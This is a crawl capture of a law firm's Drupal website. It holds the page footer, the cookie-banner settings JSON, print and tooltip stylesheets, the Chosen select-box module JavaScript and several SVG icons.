            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/10461","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","5705d75c-b429-4009-8ca6-415d1f85faf7":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l
body_size: -290
content:
/*
 * This is the minimal styling that will be used also if the user selects to
 * use custom styling, so that the users sees what are the tooltip triggers.
 */

/* If there is no pin, but the selected text. */
body:not(.path-admin) .ckeditor-tooltip-text {
  text-decoration: underline;
  text-decoration-style: dotted;
}
body:not(.path-admin) .ckeditor-tooltip-text:hover {
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/themes/custom/hanson/print.css?t8xc6l
body_size: 458
content:
@media print {
  /* Underline all links. */
  a:link,
  a:visited {
    text-decoration: underline !important;
    color: #000 !important;

    /* Don't underline header. */
    &.header__site-link {
      text-decoration: none !important;
    }

  }

  .location {
    margin-bottom: 0 !important;
  }

  .tab-content > .tab-pane {
    display: block;
  }

  label {
    color: #000 !important;
  }

  .person__hero {
    color: #000 !important;
  }

  .main-content {
    margin-top: 0 !important;
  }

  .person__img {
    width: 35%;
    float: left;
  }

  .person__contact.col-md-8.py-5 {
    padding: 0 !important;
    text-align: center;
  }

  .person__hero .person__details {
    background: #fff;
    margin-bottom: 15px;
  }

  .person__contact h1 {
    padding-top: 0;
  }

  .person__contact .col-md-6 {
    width: 100%;
  }

  .person__hero .role {
    float: none;
  }

  .person__contact a {
    color: #000 !important;
    text-decoration: none !important;
  }

  h1 {
    padding-top: 90px;
  }

  .nav-section.my-5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  nav.container.mt-3.mb-3 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .phone {
    color: #000 !important;
  }

  .person__contact {
    width: 65%;
  }

  .collapse:not(.show) {
    display: block;
  }

  .fade:not(.show) {
    opacity: 1;
  }

   #content {
    /* Add visible URL after links. */
    a:[href]:after {
      content: "(" attr(href) ")";
      font-weight: normal;
      font-size: $base-font-size;
      display: block;
    }

    /* Only display useful links. */
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
      content: "";
    }

    /* Add visible title after abbreviations. */
    abbr[title]:after {
      content: " (" attr(title) ")";
    }
  }


  /* Un-float any the content. */
  #content {
    float: none !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
  }

  /* Turn off any background colors or images. */
  body,
  #page,
  #main,
  #content {
    color: #000;
    background-color: transparent !important;
    background-image: none !important;
  }

  /* Hide sidebars and nav elements. */
  #skip-link,
  #toolbar,
  #navigation,
  #footer,
  .region-sidebar-first,
  .region-sidebar-second,
  .breadcrumb,
  .tabs,
  .action-links,
  .pager,
  .block--addthis, .footer  {
    visibility: hidden;
    display: none;
  }

  .row.key-contacts .card {
    width: 25%;
    margin-right: 30px !important;
    padding-left: 15px !important;
  }

  #block-views-block-featured-news-block-1 {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/modules/contrib/chosen/js/chosen.js?t8xc6l
body_size: 3064
content:
/**
 * @file
 * Attaches behaviors for the Chosen module.
 */
(function(Drupal, drupalSettings, once) {
  'use strict';

  // Update Chosen elements when state has changed.
  document.addEventListener('state:disabled', function(e) {
    if (e.target && e.target.matches('select')) {
      const event = new Event('chosen:updated', { bubbles: true, cancelable: true });
      e.target.dispatchEvent(event);
    }
  });

  Drupal.behaviors.chosen = {

    settings: {

      /**
       * Completely ignores elements that match one of these selectors.
       *
       * Disabled on:
       * - Field UI
       * - WYSIWYG elements
       * - Tabledrag weights
       * - Elements that have opted-out of Chosen
       * - Elements already processed by Chosen.
       *
       * @type {string}
       */
      ignoreSelector: '#field-ui-field-storage-add-form select, #entity-form-display-edit-form select, #entity-view-display-edit-form select, .wysiwyg, .draggable select[name$="[weight]"], .draggable select[name$="[position]"], .locale-translate-filter-form select, .chosen-disable, .chosen-processed',

      /**
       * Explicit "opt-in" selector.
       *
       * @type {string}
       */
      optedInSelector: 'select.chosen-enable',

      /**
       * The default selector, overridden by drupalSettings.
       *
       * @type {string}
       */
      selector: 'select:visible',

      /**
       * Minimum options for single and multiple selects.
       * These may be defined in drupalSettings.chosen.
       */
      minimum_single: 0,
      minimum_multiple: 0,

      /**
       * Other default options for Chosen.
       */
      options: {},
      minimum_width: 0,
      use_relative_width: false,
    },

    /**
     * Drupal attach behavior.
     */
    attach: function(context, settings) {
      this.settings = this.getSettings(settings);
      const elements = this.getElements(context);
      // Use Drupal's once function to process elements only once
      once('chosen', elements).forEach(function(element) {
        // If inside a Drupal dialog, resize the dialog on open & close event.
        if (element.closest('#drupal-modal')) {
          element.addEventListener('chosen:showing_dropdown', (e) => {
            const nextElement = element.nextElementSibling;
            if (nextElement) {
              const chosenDrop = nextElement.querySelector('.chosen-drop');
              if (chosenDrop) {
                chosenDrop.style.position = 'static';
                const event = new Event('dialogContentResize', { bubbles: true, cancelable: true });
                element.dispatchEvent(event);
              }
            }
          });
          element.addEventListener('chosen:hiding_dropdown', (e) => {
            const nextElement = element.nextElementSibling;
            if (nextElement) {
              const chosenDrop = nextElement.querySelector('.chosen-drop');
              if (chosenDrop) {
                chosenDrop.style.position = '';
                const event = new Event('dialogContentResize', { bubbles: true, cancelable: true });
                element.dispatchEvent(event);
              }
            }
          });
        }
        this.createChosen(element);
      }.bind(this));
    },

    /**
     * Creates a Chosen instance for a specific element.
     *
     * @param {HTMLElement} element
     *   The element.
     */
    createChosen: function(element) {
      const options = this.getElementOptions(element);
      element.chosen(options);

      if (options.add_helper_buttons || element.hasAttribute('chosen_add_helper_buttons')) {
        if (element.hasAttribute('multiple')) {
          const allButton = document.createElement('button');
          allButton.type = 'button';
          allButton.className = 'button chosen-helper-btn';
          allButton.textContent = 'All';
          allButton.addEventListener('click', function() {
            Array.from(element.options).forEach(function(option) {
              option.selected = true;
            });
            const event = new Event('chosen:updated', { bubbles: true, cancelable: true });
            element.dispatchEvent(event);
          });

          const noneButton = document.createElement('button');
          noneButton.type = 'button';
          noneButton.className = 'button chosen-helper-btn';
          noneButton.textContent = 'None';
          noneButton.addEventListener('click', function() {
            Array.from(element.options).forEach(function(option) {
              option.selected = false;
            });
            const event = new Event('chosen:updated', { bubbles: true, cancelable: true });
            element.dispatchEvent(event);
          });

          element.parentNode.appendChild(allButton);
          element.parentNode.appendChild(noneButton);
        }
      }
    },

    /**
     * Filter out elements that should not be converted into Chosen.
     *
     * @param {HTMLElement} element
     *   The element.
     *
     * @return {boolean}
     *   TRUE if the element should stay, FALSE otherwise.
     */
    filterElements: function(element) {
      // Remove elements that should be ignored completely.
      if (element.matches(this.settings.ignoreSelector)) {
        return false;
      }

      // Zero value means no minimum.
      const minOptions = element.hasAttribute('multiple') ? this.settings.minimum_multiple : this.settings.minimum_single;
      return !minOptions || element.querySelectorAll('option').length >= minOptions;
    },

    /**
     * Checks if the element is visible.
     *
     * @param {HTMLElement} el
     *   A DOM element to check visibility for.
     * @return {boolean}
     *   True if the element is visible, false otherwise.
     */
    isVisible: function(el) {
      return !!(el.offsetWidth || el.offsetHeight || el.getClientRects().length);
    },

    /**
     * Parses the selector to handle :visible manually.
     *
     * @param {string} selector
     *   A CSS selector string that may contain :visible.
     * @return {Array}
     *   An array of elements that match the selector and are visible (if :visible is present).
     */
    getVisibleElements: function(context, selector) {
      const selectors = selector.split(',').map(s => s.trim());
      let elements = [];

      selectors.forEach(s => {
        const hasVisibleFilter = s.includes(':visible');
        const cleanSelector = s.replace(':visible', '').trim();

        if (!cleanSelector) {
          return;
        }

        let selectedElements;
        try {
          selectedElements = Array.from(context.querySelectorAll(cleanSelector));
        } catch (error) {
          return;
        }

        if (hasVisibleFilter) {
          selectedElements = selectedElements.filter(this.isVisible);
        }

        elements = elements.concat(selectedElements);
      });

      return elements;
    },

    /**
     * Retrieves the elements that should be converted into Chosen instances.
     *
     * @param {HTMLElement|Document} context
     *   A DOM Element or Document to use as context.
     * @param {string} [selector]
     *   A selector to use, defaults to the default selector in the settings.
     */
    getElements: function(context, selector) {
      context = context || document;
      let elements = this.getVisibleElements(context, selector || this.settings.selector);

      // Remove elements that should not be converted into Chosen.
      elements = elements.filter(function(element) {
        return this.filterElements(element);
      }.bind(this));

      // Add elements that have explicitly opted in to Chosen.
      const optedInElements = Array.from(context.querySelectorAll(this.settings.optedInSelector));

      // Combine elements and opted-in elements, avoiding duplicates.
      optedInElements.forEach(function(element) {
        if (!elements.includes(element)) {
          elements.push(element);
        }
      });

      return elements;
    },

    /**
     * Retrieves options used to create a Chosen instance based on an element.
     *
     * @param {HTMLElement} element
     *   The element to process.
     *
     * @return {Object}
     *   The options object used to instantiate a Chosen instance with.
     */
    getElementOptions: function(element) {
      const options = Object.assign({}, this.settings.options);
      let dimension;
      let width;

      // The width default option is considered the minimum width, so this
      // must be evaluated for every option.
      if (this.settings.minimum_width > 0) {
        // Given we need to manage settings as both percentage and pixel widths,
        // we need to handle width calculations separately.
        if (this.settings.use_relative_width) {
          dimension = '%';
          const elementWidth = element.getBoundingClientRect().width;
          const parentWidth = element.parentNode.getBoundingClientRect().width;
          width = ((elementWidth / parentWidth) * 100).toPrecision(5);
        } else {
          dimension = 'px';
          width = element.getBoundingClientRect().width;
        }

        if (width < this.settings.minimum_width) {
          options.width = this.settings.minimum_width + dimension;
        } else {
          options.width = width + dimension;
        }
      }

      // Some field widgets have cardinality, so we must respect that.
      // @see \Drupal\chosen\ChosenFormRender::preRenderSelect()
      const cardinality = element.dataset.cardinality;
      if (element.hasAttribute('multiple') && cardinality) {
        options.max_selected_options = parseInt(cardinality);
      }

      return options;
    },

    /**
     * Retrieves the settings passed from Drupal.
     *
     * @param {Object} [settings]
     *   Passed Drupal settings object, if any.
     */
    getSettings: function(settings) {
      // Deep merge the settings
      return this.deepMerge({}, this.settings, (settings && settings.chosen) || drupalSettings.chosen || {});
    },

    /**
     * Deep merges multiple objects into the first object.
     * This function is used instead of Object.assign to handle nested objects.
     *
     * @param {Object} target
     *   The target object to merge properties into.
     * @param {...Object} sources
     *   The source objects from which to copy properties.
     * @return {Object}
     *   The target object.
     */
    deepMerge: function(target, ...sources) {
      if (!sources.length) return target;
      const source = sources.shift();

      if (typeof target !== 'object' || typeof source !== 'object') {
        return target;
      }

      for (const key in source) {
        if (source.hasOwnProperty(key)) {
          if (typeof source[key] === 'object') {
            if (!target[key]) Object.assign(target, { [key]: {} });
            this.deepMerge(target[key], source[key]);
          } else {
            Object.assign(target, { [key]: source[key] });
          }
        }
      }

      return this.deepMerge(target, ...sources);
    },

  };

})(Drupal, drupalSettings, once);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/nav-line.svg
body_size: -273
content:
<svg width="1" height="35" viewBox="0 0 1 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0V35" stroke="#979797"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-04/threads.svg
body_size: 40393
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ellipse_1_Image" data-name="Ellipse 1 Image" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 165.12 165.12">
  <image id="Ellipse_1_Image-2" data-name="Ellipse 1 Image" width="688" height="688" transform="scale(.24)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/modules/contrib/chosen/js/chosen-bef.js?t8xc6l
body_size: -82
content:
/**
 * @file
 * Add support for Better Exposed Filters integration.
 */
(function (Drupal, once) {
  'use strict';

  function applyChosenBef(select) {
    const chosenContainer = select.nextElementSibling;
    if (chosenContainer && chosenContainer.classList.contains('chosen-container')) {
      const chosenSearchInput = chosenContainer.querySelector('.chosen-search-input');
      if (chosenSearchInput) {
        chosenSearchInput.setAttribute('data-bef-auto-submit-exclude', 'true');
      }
    }
  }

  Drupal.behaviors.chosenBef = {
    attach: function (context, settings) {
      once('chosenBef', 'select', context).forEach(function (select) {
        if (
          select.nextElementSibling &&
          select.nextElementSibling.classList.contains('chosen-container')
        ) {
          applyChosenBef(select);
        } else {
          select.addEventListener('chosen:ready', function () {
            applyChosenBef(select);
          });
        }
      });
    },
  };
})(Drupal, once);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/sprite.svg
body_size: 3465
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol viewBox="0 0 14 10" fill="none" id="arrow">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-active">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="#F26425" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-down">
<path d="M1.1123 1.50244L7.14839 8.36538L13.1845 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16" id="arrow-right">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" />
</symbol><symbol fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16" id="chevron-right">
  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" />
</symbol><symbol fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16" id="email">
  <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4Zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1H2Zm13 2.383-4.708 2.825L15 11.105V5.383Zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741ZM1 11.105l4.708-2.897L1 5.383v5.722Z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" id="facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white" />
</symbol><symbol viewBox="0 0 448 512" id="instagram"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="linkedin">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.752 30.2345H26.882V22.3945C26.882 20.4245 26.176 19.0805 24.414 19.0805C23.069 19.0805 22.267 19.9875 21.915 20.8625C21.786 21.1755 21.755 21.6135 21.755 22.0505V30.2345H16.884C16.884 30.2345 16.948 16.9555 16.884 15.5805H21.755V17.6555C22.402 16.6565 23.56 15.2365 26.144 15.2365C29.349 15.2365 31.752 17.3305 31.752 21.8315V30.2345ZM11.753 13.5795H11.721C10.087 13.5795 9.03 12.4545 9.03 11.0475C9.03 9.60949 10.119 8.51549 11.786 8.51549C13.452 8.51549 14.477 9.60949 14.509 11.0475C14.509 12.4545 13.452 13.5795 11.753 13.5795ZM9.318 30.2345H14.189V15.5805H9.318V30.2345ZM20 0.000488281C8.956 0.000488281 0 8.95649 0 20.0005C0 31.0445 8.956 40.0005 20 40.0005C31.044 40.0005 40 31.0445 40 20.0005C40 8.95649 31.044 0.000488281 20 0.000488281Z" fill="white" />
